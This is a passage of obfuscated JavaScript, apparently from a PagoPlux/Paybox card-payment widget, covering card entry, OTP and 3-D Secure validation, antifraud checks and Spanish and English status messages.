_0x21aa5a[_0x389e1f(0x671)](typeof _0x5a4d3c['description'],_0x21aa5a[_0x389e1f(0x666)])?_0x21aa5a[_0x389e1f(0x64e)](showMessage,_0x5a4d3c[_0x389e1f(0x6c5)]):_0x21aa5a[_0x389e1f(0x211)](showMessage,_0x5a4d3c[_0x389e1f(0x36b)]['result'][_0x389e1f(0x6c5)]);}}})[_0x39d8e9(0x73c)](function(_0x4bee37){const _0x24d249=_0x39d8e9,_0x5b27a1={'zHSmP':_0x21aa5a[_0x24d249(0x2e1)],'iBDwe':'disabled'};_0x21aa5a[_0x24d249(0x502)](_0x24d249(0x7f6),_0x21aa5a['eeBVx'])?_0x21aa5a[_0x24d249(0x7eb)](showMessage,_0x21aa5a[_0x24d249(0x6ed)](getMessageService,_0x21aa5a[_0x24d249(0x1d3)],_0x30968e['PayboxLanguage'])):_0x13ffa6(_0x5b27a1[_0x24d249(0x517)])[_0x24d249(0x4ba)](_0x5b27a1[_0x24d249(0x7d0)],!![]);});}else _0x2ed4ab[_0x39d8e9(0x2fe)]=_0x39d8e9(0x1e0),_0x136074(_0x21aa5a[_0x39d8e9(0x42e)],_0x2ab4fe[_0x39d8e9(0x1df)]);}else _0x3dbbe8['ID']=btoa(_0x3b2a95['detail']['results'][_0x39d8e9(0x1ca)]),_0x3dbbe8[_0x39d8e9(0x6c1)]=_0x5d3d4a['hpuPn'](_0x30968e['perClearSale'],0x1)?_0x5d3d4a['CxYwu']:_0x5d3d4a['DulqM'],_0x5d3d4a[_0x39d8e9(0x3e1)](updateTransactionResource,_0x59434b,_0x3dbbe8)[_0x39d8e9(0x66c)](function(_0x138175){const _0x16d3c0=_0x39d8e9;_0x21aa5a[_0x16d3c0(0xc4)]!==_0x21aa5a[_0x16d3c0(0x46c)]?showMessage(_0x21aa5a[_0x16d3c0(0x10d)](getMessageService,_0x21aa5a[_0x16d3c0(0x78e)],_0x30968e[_0x16d3c0(0x1df)])+'\x20'+_0x30968e[_0x16d3c0(0x358)]+'.'):(_0x2ea3f1[_0x16d3c0(0x2fe)]=_0x33df2a['gupRJ'],_0x1f467a(_0x3fec49['detail'][_0x16d3c0(0x1fd)]['codigoError']['mensajeError']));})[_0x39d8e9(0x73c)](function(_0x53829f){const _0x5a1548=_0x39d8e9;_0x33df2a[_0x5a1548(0x641)](showMessage,_0x33df2a[_0x5a1548(0x25b)](getMessageService,_0x33df2a[_0x5a1548(0x47c)],_0x30968e[_0x5a1548(0x1df)]));});}else _0x5d3d4a[_0x39d8e9(0x428)](showMessage,_0x5d3d4a[_0x39d8e9(0xea)](getMessageService,_0x39d8e9(0x3c9),_0x30968e[_0x39d8e9(0x1df)]));}else showMessage(_0x3b2a95[_0x39d8e9(0x6c5)]||_0x3b2a95['detail']);}})[_0x47dc06(0x73c)](function(_0x4e92a2){const _0x1e34ab=_0x47dc06;_0x21aa5a[_0x1e34ab(0x639)](showMessage,_0x21aa5a['AlcOl'](getMessageService,_0x21aa5a['mXVze'],_0x30968e[_0x1e34ab(0x1df)]));}));})[_0x4b6e5d(0x73c)](function(_0x1b2f92){const _0x58531c=_0x4b6e5d;_0x5d3d4a[_0x58531c(0x428)](showMessage,getMessageService(_0x5d3d4a[_0x58531c(0x46f)],_0x30968e[_0x58531c(0x1df)]));});}),{'OnLoad':_0x4e97f0,'ProcesoDefault':_0x24b4a5,'ProcesoDinners':_0x428872,'pagoNormal':_0x5764b9,'PpxPayment':_0x5cfb25,'tipoCredito':_0x3e73f5,'Status3DS':_0x4c7a70};}()));function _0x724a(){const _0x2ae1ae=['sKsOI','aPMvq','Por\x20favor\x20ingrese\x20el\x20código\x20enviado\x20por\x20SMS\x20o\x20email.','MOcXd','tOWYl','EHkzK','UEKGz','esiMq','yDsqx','messageEstablishmentNotEnabledBrand','ZOOHt','permite_int','ddOZw','Pdmap','wQzgW','difs_bol','kRgjK','cUgSL','mwAPW','EYuqU','YGTPK','eJPmN','fTwwY','ErNVC','stMiI','token_key','cardcvv','ZtSOv','kThRU','kiUqB','cXnAi','LBqnG','forEach','OZINM','noKnT','snfmJ','fxXLQ','GplYS','has-error','kBvpA','DQDmu','GFGjx','WqCJS','OxFLc','card-expiry-year','PkeHP','BkOes','Qwufn','qqNZT','FQpRF','Corriente','kqUer','gWOBg','THFfp','HoLow','allowBnkPresale','NvkaS','AqZIY','hzUkl','uNpRi','ImdjM','difs_dinagr','ibaPY','rjjjE','HhXgY','HPIjC','XGFwM','gDwJA','messageErrorFraudEngineCall','dEkMe','jSuSW','tswyz','taxesValue','tIuQm','pbdJJ','descuento','iBDwe','rename','mSlUE','YyjSr','cards','reset','data','BKhlE','messageGetOtpError','AyYfB','hnXPo','GxkJj','izehO','HjeXl','HpHhg','5|2|1|0|4|3','NNWmM','cxJcd','mfPjX','HGHvo','3|0|5|2|4|1','YuaJU','VXuhk','ZJFOP','nlCwT','aonAF','DXuiQ','eBeJm','xNxCy','HesVU','ohJWh','MSgmq','slideUp','click','99/99','jYwKJ','FaRON','OgRRg','CMgQF','zaVZl','qQgyN','dzqlx','GqkGI','WMbdK','000.400.101','kuevL','QiEpZ','NSKqb','qAkaK','SoqQw','mask','length','xcparamgramon','bAUDT','carddate','OzlyF','iWiWo','vjmkF','#telefonoCliente','data_finance','zETWg','wJgts','PayboxCostoServicio','srjPE','RijRT','GbltD','YfRji','jEuGT','SquzO','dTOrz','Envio\x20a\x203DS\x20exitosamente\x20con\x20frictionless','ZkttK','RHDOi','isRwa','messageGetOtpInfo','ZXUil','PQtqi','aakmp','messageDinnersNotAllowedBrand','formatedAmount','kKWZm','cMPPH','YVfNg','IzrHr','hide','EMSri','cardNumber','El\x20monto\x20mínimo\x20para\x20\x22','XXXX\x20XXX\x20XXXX\x20','messageTypeCardNotAllowed','messageBinNotAllowed','hrjXk','wRGMP','tSPAl','div#tabs-1\x20>\x20div','alpha2','oYasH','OXZWo','HBTST','aYERi','#cards-load','xOsPU','oHLnA','XXFJW','option','ocEgJ','FIZXL','xNcJa','trace','wRoSG','EYAUN','GkVSf','VAamj','dPvZA','removeAttr','dnmrp','dkSxv','tLJxW','Cjnwh','Uqfdu','NxiRc','paymentData','YfNVR','isRecurrent','checked','zRIkr','toLowerCase','URrfT','nlSzb','FrHZD','NDINr','ezdOC','UNIQUE','GfJQD','tnPMt','mahVO','CRoVV','oUttm','QiNCF','SfFMT','messageErrorCallIp','Dszlz','EaJeF','bootstrapValidator','text','lKvSg','vcyCp','VXBMH','VALD','XDwzn','#carddate','frSJW','imyba','keypress','permite_tdsn','rCMLA','MRBrZ','postMessage','ZCunU','permite_rwa','code','p15-top','FMbpf','BxcYw','Proceso\x20de\x20valición\x20otp\x20incorrecta','qzwre','dYWTH','###','XaFDU','GMEiJ','.code-refresh','RsnMv','AtmMv','permiteIngresarDatosPersonales','000.400.109','em_nben','swFCt','console','getDate','PayboxIdTransaccionPlux','resetForm','RuTmb','lEkcM','DWwaL','puOXf','Error:\x20','dLvgJ','UEFVC','MasOG','ZqLIR','nqYNd','UajuT','RLkwc','cfxZS','yFspD','dEoIu','dZRmL','PADEk','mKLmT','ODWyf','dIboJ','join','knJBs','NyXqX','YfSEj','XLzBr','amountAuthorized','fLvGg','#img-card','RYtzU','xaQPq','CHokr','discountPercentage','yupyh','cData','gSYqc','agNUu','WSmfY','puTUk','Comision\x20Pago\x20-','#8594AB','LbKxl','raJeO','aPWdY','loader_open','qPOXm','VtNxx','<option></option>','XxpKa','#sel-card','fUwWQ','RZmeB','JpQjQ','4|1|2|5|3|6|7|0','kwttJ','RqcxX','value','prototype','#cardcvv','xcparamtipcre','cardholdername','kZilx','mrZnq','perIsDinnerAgr','#remailVoucher','OWjAL','MVnow','extras','MIVnc','iEmbN','date','xjaqW','IOsLP','IIOiE','init','SUbAf','GdRiG','lkUNo','nombre_catalogo','ZJOwJ','modal','dIjff','permisoAlmacenamiento','ApobT','AFmmo','Se\x20llama\x20a\x20la\x20solicitud\x20otp\x20y\x20da\x20error.','DMjQQ','ugEmb','aujln','jwhRq','CZUvr','cxdbl','pmtdn','#cardholdername,#cardnumber,#carddate,#cardcvv,#cardid,#financing-list,#identifying-list','cardphone','fyBdN','DCrOI','hMKQc','PayboxPermitirDatosAdicionales','TATNJ','base0','messageEmptyOtp','Vhvur','RxncX','aRHmm','eVMYs','LcJYW','ikNxg','uGDdl','vTKOS','lote','HPyrQ','jDnxw','XDmUX','PayboxItemsCart','#amountVoucher','6|1|2|3|0|7|4|5','show','yfRAU','permite_datafast','tcdhx','ZILaq','JGiSI','meses_gracia','YMMAm','#identifying-list','XSDgi','mXeJO','rrKDF','fyXiF','rOTSl','#ppxImpt','SgKqr','MUySW','uRXWF','redirect','financing-list','yYosB','has','nVxrH','XorDN','input[name=\x27put-card\x27]','uyUAb','tKllA','eMFWn','qlfrz','WFxDd','border-color','#txt-crd','ViFjz','jolcD','perSaC','name','FsEgY','WEqWl','ZSBUi','YRWHM','aqWbA','id_establecimiento','CbziL','sxSfY','dinersOtpGlobal','codigoPuntoEmision','ORDR','MQjYO','messageErrorMappingPayData','focus','parse','ZJsJB','#fecha_transaccion','sessionID','button#completar','AYmDk','___','NpfKr','HSNWp','#cardConcept','klTCp','<input\x20type=\x27hidden\x27\x20name=\x27sendname\x27\x20value=\x27','SlOwd','display','hylMR','AQkGj','HIzqt','bjLDc','CfrZR','JasCw','TckOo','fUDtD','voSoP','QqDZZ','BMvzG','FygDr','kDFsj','QmFtk','messageGetTokenError','#cardid','<input\x20type=\x27hidden\x27\x20name=\x27description\x27\x20value=\x27','KGpUx','AnWVy','seOAU','gQhVz','cod_tipo_oferta','ixMzi','FnCbT','isIAK','IswZY','MMGoi','PSQly','mHxvR','iVYmF','Se\x20llama\x20a\x20la\x20solicitud\x20otp\x20y\x20da\x20error','XFPZJ','aAcsa','myVGv','xAaPV','Err','rlBqj','lxysQ','TdVit','yzfjg','PzNLN','NUtzN','GCgDV','FeSnV','Cxbrn','messageDinnersNotAllowedEC','IDTRAN','debit','mFSpA','RjVog','DINERSAGR','yJUXi','XVeQk','cbFDr','ZvBUS','AYoHT','VOLJr','#codCountry-list','Transacción\x20PENDIENTE','messageErrorLoadDataFunction','apply','vEtDU','bIkjj','dFbxK','Exito\x20en\x20el\x20pago','interestValue','tmUVi','PayboxLanguage','Error\x20al\x20realizar\x20el\x20pago','vFDcD','YGpmV','EpBjx','dbyRY','messageGetOtpRespns','messageGyeNotAllowedBrand','messageErrorCallPaymentNotResp','ebsag','mMkDY','aaQWK','qXByc','PWCjk','mjauT','rlEGZ','QxepK','cQZaW','ufxSh','TRxUy','GBDcV','ifXhD','#id-info-tarj','aHDMM','HbXHq','VGbVU','remove','SCnbR','ZjKph','yDaOq','dinError','</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>','ldDPd','xOnOC','fWQVp','gHdnq','maxlength','origen','Hjqzd','QnLFo','wzcwv','EMAIL_PAGOPLUX','tJeib','Se\x20llama\x20a\x20la\x20solicitud\x20otp\x20y\x20da\x20error\x20al\x20optener\x20el\x20código','EotKS','vQHTU','VEaOH','zhAQT','#allbody','oSUON','ybqcL','rSNEk','NVtHv','oQLfr','WxlKF','JFAeN','cmUTf','xFtOW','AvKnB','#iframePaybox','nigeg','replace','BDLOe','kNUxz','Sshry','GFUoB','TgevS','FpBet','DRhEO','Error','fvMbO','jgLIz','BJZES','bfDdp','difs_pac','stringify','qQvqX','WNMMX','mjDHC','rvRst','vefae','ImyiT','AlcOl','uXDIx','lpXCP','PayboxAllowBanksOffers','jfuKo','yDbRb','ejaVC','rIHRd','trenP','FBRwj','fwzvq','resultPayment','BtZqM','Se\x20llama\x20a\x20la\x20solicitud\x20otp\x20y\x20da\x20error\x20al\x20obtener\x20el\x20código','rWWds','CkeGt','YRViY','includes','qbLDd','ddGHG','KGAeV','America/Guayaquil','luPRE','mvRYZ','aQNzR','45px\x200px','vnses','bNxll','KOGKR','mnnKK','idFrictionless','<input\x20type=\x22hidden\x22\x20name=\x22','MeGkZ','YPQZT','xcparamdifcuo','FDkLG','LUFQj','SMOJM','NhsQW','kbGLg','wsldZ','xcVSP','WxOZp','threeDSecure','lSodq','ubtmV','ZgpCj','#cardholdername,#cardnumber,#carddate,#cardcvv,#cardid,#identifying-list','messageNotGeneratedOtp','bzDlQ','#input_otp_d','pbhaL','MOYRk','#form3DS','DgKPM','bvIKi','CFfrt','inputmode','DÉBITO','efInm','codigoEstablecimiento','tHqlR','QkjPQ','FumOs','trigger','JVWJV','fMBZK','<input\x20type=\x27hidden\x27\x20name=\x27cardphone\x27\x20value=\x27','tipo_diferido','yfUII','AmNyX','IfbAo','pvouS','tOiAp','img/','#cardnumber','PWlWE','KGjCJ','imeBh','WDQUK','KxyCg','oCvCL','#saveCard','GkcWM','wVQkh','mensajeError','sgZXO','gwfLz','sWlEg','QzRdG','QlmMH','gWqUr','CTdKa','skQDx','pLuCw','EclBp','idTransaction','KvAey','kdivH','XdcNN','gzwsD','lKpFJ','idTransaccion','SDJZM','cFDbk','BKUcf','JCeQp','Error\x20en\x20el\x20pago\x20por\x20:','CtTvs','search','INkCD','</span>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</li>','WAWyr','EbAui','messageBrandIncorrect','OcuhR','PKjvJ','WuHdp','XhqWJ','KvYSO','NPuDb','HFofp','QrSzf','CRÉDITO','cvkpx','cBBci','jligN','LaMgy','JyaDy','RaofL','#02A7F0','reyPK','\x20con\x20','MWYPU','zMbtg','ibhoD','heNHv','Ubzyg','XTaMB','Jqemg','ieScB','YJWjb','hQASz','zeosw','JYOJt','validate','Commission\x20MEP','fKylH','EPuvM','iIOSf','error','dyUyd','xuqfs','dataJson','CQYyH','3651384KKbEwj','LTvwb','WtaJp','LsafO','cod_catalogo','QDxbG','FVInb','OoFAP','EgpQo','iolMw','rnHRy','dSuWU','MAPIo','nBcBt','cSPnD','div.paybox_modal','JkTIb','uajJj','.dropdown-menu','VLJRI','MtUiL','HnFcX','MQFLj','XcfGN','bbvCI','oDTzb','FnKEF','etcCY','rucci','lSCti','3616212lDFmdW','rKTie','KyhtS','11.-\x20Transacción\x20denegada\x20por\x20Kount\x20validación\x20antifraude','KGwCv','Wiemd','ZYXMU','#title-confirmation','YphjQ','mtkQa','unyEx','oHobt','option:selected','YsNJQ','cPsyC','hrWhH','ID_ESTABLECIMIENTO_SUPERTICKET','idEstablishment','Mdarx','VpfLQ','processInfo','uBBwo','TudGN','fLvFc','gCOCh','matJH','tpBvc','TLmtS','PZoOp','status','kOToj','llqji','nLRJe','10px','rXrxu','KIICm','rDRRe','gQarK','zkSln','#div-val','qNzQP','xZqhg','vDvqf','MvVQq','Evlyo','zhaDK','#typePayment','MrdJo','dnHIi','solo_dinners','zHLNC','codCountry-list','Proceso\x20de\x20valición\x20otp,\x20se\x20exedio\x20en\x20los\x20intentos.','AtpVD','NfjXV','SPMQE','CYVis','warn','whrXz','success','OrMHi','toFixed','#cardnumber,#carddate,#cardcvv','OugKr','Process3DS','mBzgy','HjoLo','VMglm','FelXW','xxTrM','CDPcM','uOSXZ','paymentCard:','lsOLQ','fHkkj','kIHVD','ZMuZE','gDrPh','XwBKc','GKlxm','moneda','submit','PayboxProduction','append','lMrrV','oIogX','BGkVN','AqTyi','CVcHg','TbvWF','valTipoId','getFullYear','Byyjm','IsGdP','mzYoL','readonly','FcgZe','qmAOi','qjpmb','QoVhF','TBhXY','bKNpS','HUCQY','sCYvm','SQvub','nroDo','payGo','zxiSn','zILQZ','ThKFW','nombre_establecimiento','aeNQx','NqOCB','iORns','FdMiA','toUpperCase','IZTJS','UjEsS','HsDKB','lNzBu','cardFormat','cQAUT','empty-card','AhFzC','pSxHv','PayboxTasaTuristica','permite_diners','disabled','SjqZQ','detail','oJWPS','RmIzs','card-cvv','LhzXr','YjdoE','WMbmD','MoleN','1001','#val-com',':checked','PayboxEnvironment','discover','maskk','gCVJu','BwCld','BEMAo','2|1|3|4|0','xcparamcodey','toString','zYNNb','RTqqv','{}.constructor(\x22return\x20this\x22)(\x20)','kFDEg','PEOAH','Ltmmo','TpOJm','#ppxValConImpt','SCkRz','monto_minimo','tAjWx','EOFTz','div#tabs-5','ikKFp','dRShI','QNELf','toISOString','YrEDg','QprQv','href','#div-codd','GHMvt','timeZone','c-flex-center','Proceso\x20de\x20valición\x20otp\x20satisfactoria','pfJTx','sendmail','jNhdY','zNrNn','CUcFh','iVbFD','RfGPd','eLHVg','veoeb','messagePreSaleAllowed','Dyvbu','DINERS','permite_datos','productItems','ZcCfj','ydGZv','aXuPx','BYdfS','PayBoxClientPhone','DwHYd','BLWUR','permite_bol','GhUWJ','inRGr','PXCDM','tokenKey','OabyE','wWfFX','MGErd','DtXOG','Irgpa','time_dinar','WRMUX','IIizC','fIqGd','MyqOr','QMaDN','messageIdentificationError','QIfhv','emailPago','vMeNJ','NiGcJ','cunBA','each','img/icons/tarjeta-de-credito.svg','urlKountDevice','PtdJU','#cards-saved\x20li','#ppxValQuotaBank','messageFraudRegisterEstbl','TjZmd','messageErrorCallAuthentication','QnAVY','perLeX','tQxcz','wozFr','GHhGE','Xkljd','AJgsI','CncvR','nnhRc','aBFFC','validateAmountME','aaWqo','token','remail','PENDIENTE','1488592fODydb','QFqJS','ngDcY','perCreCrd','pBvRb','xavLO','okEGq','numWa','enableFieldValidators','liHpJ','FbSgl','NpBks','HlwYZ','card','nhNjE','YdUNd','laBzQ','kAfbK','GowUg','fdMkf','cVyUw','BzYsK','AmCys','formatedDisAmount','pais','#amount-service-cost','DlXgh','cardnumber','RPdfF','rsslC','BDRXv','WzMLU','substring','hUkCb','nRmHU','ppxpep','mnaBm','PBJDI','#message-info','validateK','amntTip','dqzvU','efpeF','#ppxAdq','perClearSale','MClnq','gSqni','string','5691hxfZvn','oGuCd','dxCzN','BqKbi','eelIH','gUxye','ProcesoDinners','ancAM','qujbc','OEGda','diners','tOqme','coKIz','tkruf','tdOfM','ocKVb','djvHb','jzjVn','IBHWa','1|3|0|4|2','lSuDD','MrXXt','scheme','Pay\x20Confirm','koWgG','lZaPS','xfWHN','azbxy','aASCW','TRTWM','MiGJP','\x20$\x20','\x27\x20/>','cards-input','SziqN','ilbul','amex','ZCYwQ','ZAetF','difs_din','uyDgT','permite_tds','ITpEt','ozliB','#amount','AUBtz','esDiners','#F6F7FA','bank','tJgwi','1002ACQQxJ','vesyx','QTLaq','GnjNf','DZnaC','zUlgt','LXHKK','UVpyR','QMKQN','LLCvF','lvRiF','KcSdi','CvWIP','uGTuD','QDexz','MzsSE','ccUEm','perSol','$\x20XX.XX','rKuyq','USakB','XAwTS','RDdTo','amountWoTaxes','XSODx','Error\x20reverso','XUqyz','RxsYV','lKLeN','cnsQh','VpbWO','gXczd','hcKaI','pTXeK','bzyPc','SnwNk','dueMz','blur','Error\x20en\x20el\x20proceso\x20de\x20validación\x20de\x20tarjeta','gYcdt','cfpZk','<input\x20type=\x27hidden\x27\x20name=\x27remail\x27\x20value=\x27','Sanuu','permite_concepto','doyfu','PeGJV','ZMyxA','lPYNo','tZsax','.png','dGGgj','QTkgn','xLRgm','flex','nOklB','GMAUH','TOHko','UroFh','epwvv','env','bind','dQXRW','zrnmi','uyKxM','cardConcept','kTDJC','dRPbt','PPlCi','nameHolder','btswi','WLswF','rPonc','byMbJ','wLwop','#preloader','mUXhX','messageExceededAttemptsOtp','table','Mejkb','token_iv','SUScF','location','#payment-form','1056970yfgJqa','bZPfl','results','tneXT','oCQKk','#ppxValSinImpt','kiDLE','hpuPn','iiFkR','difs_sol','RjHQi','transaccion_id','#cardnumber,#carddate','uPYPb','VLqZd','EJbDP','mwXtq','udaWx','FUUgY','PayboxAllowDiscount','#numCuotasDiff','DlYry','modalclose','LZrrF','EhGLK','split','gTKJU','TSorc','twXyf','TGiBY','SESS','cGWtH','qzHqG','nyXXM','FLjma','telefonoCliente','#financing-list','yGPpr','rDKDR','#cardholdername','Cdioz','ZKyuL','prop','cdXKo','xcparamintrat','UiYil','DeBDU','HWIeN','pEACD','iPVYg','RXccp','client_ip','gZNCD','permite_knt','BUsnz','PayboxControlTransacciones','RFBOw','AfopV','wRsam','qcTmz','messageNotValidOtp','cBpZo','kBcnT','lpJet','gmhTD','isEntidadPublica','fovfI','TXjpu','#paybox_reference','XbChy','oixvM','sVGBy','SmSfM','vOqHi','etCun','cJdaK','XrChN','GFOKl','consumir','wzgaX','njROr','dsrBI','hvvgI','ssdvd','aQUTv','FjyPk','constructor','aBzWF','eCTQN','FJYzo','OtEpy','yYjji','isFacturable','#ppxAuth','vFKiU','SLNGI','allowBnkDiscount','isMWr','veDqV','OLFJd','RWHmg','nombre','oiVDI','StYww','AzuWk','LgaXJ','dataParam','bhXoi','iziAl','country','UuGfB','5040835pQNuNB','\x27\x20class=\x22item-crd\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20style=\x22padding-bottom:\x201px;\x22\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22c-logo-img-2\x22\x20id=\x22img-cds\x22\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src=\x22img/','QyxXq','GzaAd','Dljvn','numeric','SruNY','hGzAA','direction','wxNBo','tipoTarjeta','oLxXO','cardType','BMFSN','udtqf','nNMvB','button#completar\x20strong','YAsbw','OkavZ','tXBCb','ENoDG','uTNRw','AgXGT','VZCkp','zHSmP','JbQmX','TeSaj','zTOhj','UxfmK','Vfdvd','#amount-tourism-tax-c','mERwK','egwKs','qipDP','porcentajeComision','xhtbz','xNWVJ','CVVR','zrpbA','uvCce','ZZHSo','sendname','american','em_eben','CpLdg','permite_pac','qRNsL','XkFQL','en-US','tokenIv','DCSOS','iIfSW','xBmuZ','attr','TTMSV','aONTJ','message','eaBib','lIUEe','marca','MwosK','NePtw','Vzekh','KXcEd','NjDQt','kWHvt','oYmUo','messageErrorProcessValidationOtp','kASkz','VnnDj','MPLAE','ciXlB','card_year','hnoOV','result','TTCYx','lYuny','Proceso\x20de\x20valición\x20otp,\x20ingreso\x20mal\x20el\x20código.','eSJyG','fdkic','hasDiscountCard','id3DS','HoQiH','mnEin','base12','rfWWK','wDKkW','kLsuj','change','kqyiX','ddhgN','css','HebBH','ldqwk','FUwGV','sqSVB','aeZiF','EVRtr','bTFZL','ohrAv','jzgbW','TBytx','MAVls','idTrnsModEntidad','DhgTX','target','MYDvJ','yXXoH','xXrRZ','NBmcn','hJNYu','wDVCC','zGoet','cSKrL','#9CACC6','FySrU','c-diff-select-q','ivAES','IatsG','url','xTFPZ','lfqtc','movilVersion','hknPK','jnOGW','itrRR','cuotas','QYbNg','vzfll','liaNn','c-diff-div-q','acquirer','qfETe','Su\x20pago\x20se\x20encuentra\x20en\x20estado\x20PENDIENTE,\x20en\x20pocos\x20minutos\x20recibirá\x20la\x20notificación\x20del\x20estado\x20o\x20comuníquese\x20con\x20el\x20comercio\x20para\x20consultar\x20el\x20estado\x20del\x20proceso\x20de\x20pago\x20emitido\x20por\x20su\x20banco.','mgHAH','KvwOU','EtMLP','messagePreSaleEmpty','xiATy','QsaRS','HYVPJ','trim','ulVHG','gtugq','EnldJ','dLiTa','RrFlK','EcKYy','xghXJ','abiXO','FkMtk','#cardholder-div','tFfqp','#paybox_descripcion','val','lBCHb','qxjHD','permite_gye','IjsLr','pzOfr','vBsuj','sYxsm','EQmPa','ayIAi','removeClass','codTipoId','EfDjl','kSyxc','BfjQb','vfWJq','messageKountAnomaly','rlkQI','wcaLh','interes','VLAsP','UmguG','__proto__','VHXFe','tnGsH','gRFyh','Error\x20en\x20el\x20proceso\x20de\x20valición\x20otp\x20con\x20el\x20servicio.','iYnkD','SgLzr','jAprQ','azyXX','oZtDE','(((.+)+)+)+$','dataUpdateKount','ATRgn','kHWzF','GQSlJ','PUWfd','currentTarget','CREDIT','EHQMt','xmYmO','VKmTT','GGLui','PVfij','fOgfw','card_number','TRAN','ChNXM','7|3|4|6|2|0|5|1','USD','aRScy','HoQYJ','WTgBd','jPgdI','pNqOY','wceTw','uXAMD','JcUAL','cardInfo','JbLiG','usVTM','ppxepv','VFDAc','#ppxValInteres','UPWoc','YpPjS','JYgjr','kountValidation','000.400.110','pattern','src','ByvIp','Ksaex','CDxuc','difs_int','wlXMg','Please,\x20enter\x20the\x20code\x20sent\x20by\x20SMS\x20or\x20Email.','4|1|0|3|2','GxQbR','cFvll','dulGj','nfVdK','YcYcX','auth_code','HkRUT','FzDqP','YszwP','qlsdB','BAbcd','ooEcM','ReXnV','threeDSV1','qmiQh','EBOBj','jUiXG','email','ydPgl','dsLWM','GNsjI','xoLpi','fTyvG','DCzZo','.png\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>','WgGFJ','<input\x20type=\x27hidden\x27\x20name=\x27direction\x27\x20value=\x27','vXAXf','WcPMD','tokenTransaction','tkLUL','rpseJ','kjUFF','cwbvA','FMXBo','poMRR','cSVwY','GmXHI','rHwGk','PFpBE','MAVuS','qhCer','PayboxAmountTip','AsflR','LnXXC','VSCIS','jcGkI','LQOzl','QmOdk','VLfGh','xcparamcodhn','qSdFr','LvoLL','tbSZJ','assign','difs_gye','#valCuotasDiff','trcMq','VcUGA','jnPcP','DEBIT','fecha','glxwe','Fryvt','bLGzU','DjcdE','oyylK','PayboxIsQrLink','TllVp','GMDJf','#textInteres','WPYzD','action','ULRNW','bejio','3|1|2|0|4','perDebCrd','XreeB','ZKQEm','Vgxvb','almacenar','nTzuf','Mjfzq','XlBVx','#ppxRec','KKkey','htODv','match','gYDLd','zMYPg','stopImmediatePropagation','AYISf','GRdvn','OLsLE','jvcIe','offers','keyup','qCHDr','document','tViqh','NJSue','FgySn','axZMO','YzVhH','XAwyn','#cardid-div','OuoYz','adquiriente','VgGHo','getMonth','Proceso\x20de\x20valición\x20otp\x20incorrecta.','zLyTl','tiXWp','HIklR','tBJbQ','xcparambank','wFEod','PayboxValidacionExternaPayment','pnHSI','ShOMe','JpZKj','identificacionCliente','NGxAE','#ppxDeferred','c-diff-div','nJzgQ','HWJhd','HumDm','deferred','EHjVW','VMZWs','WhmSc','then','FzUrg','ZIGnb','ciudad','XIahm','SriaR','\x20...','mBBPx','nsvUe','ONBtB','ifrDe','MWHia','KWmAv','EAgYi','zqYar','div[name=\x22interest-voucher\x22]','GCJTY','val_com_ep','GiVEe','amountWTaxes','#amount-tourism-tax','Vihyh','GhCuy','vktcw','ixlsx','kGjCU','ghFPZ','valor_catalogo','CNhRr','ouNqS','KObMV','iLaao','BHUZo','xHcOn','YRNkG','YLvrq','WJrLW','Proceso\x20enviado\x20al\x20pago.','cSlRp','DbtXM','c-flex-end','kfPbx','HoPMF','BONqg','aeNnp','GqdcV','Kfsmf','keyAES','messageBlockedTokenRequest','AhCzW','NLAvq','sFgtT','CDTRU','WCdNd','NdigR','bAtXw','BIN\x20SIN\x20REGISTRO\x20BANCARIO','RRfeB','Envio\x20a\x203DS\x20exitosamente\x20con\x20un\x20challenge','UuQsl','XtBhx','messageErrorCallCreateTransPublicEntity','TpzHr','dIYst','bCbEq','LQUPR','DdvkQ','perControlTransac','XORTQ','eZAKJ','Yuwzh','ufBnD','hiDFr','xNtvQ','VoRLd','#cardid-div,#cardholder-div,#id-info-tarj','#options-cards','children','lZGZt','hZanO','#direction','jKXYd','voucher_time_out','difs_pro','MoMHF','mensaje','atBto','yVmnR','sCyWR','description','qijxV','XIxOA','none','kXaMy','vyMUe','amount','NOMBRE_PAGOPLUX','OmUtE','ERDmm','DGfed','PyYJj','bOxJl','hZWYG','MxERK','type','RsDhN','fvaFc','AYqbp','tipo','GHXTi','tipoPago','MJsZA','WGWpS','VrdxM','aiDuy','LuXJp','DdAIT','xcparamcodcn','html','sBWVA','plazo','KQMxL','Se\x20llama\x20a\x20la\x20solicitud\x20otp\x20','DGbbp','Yefsz','mPvGi','xqXqr','succeeded',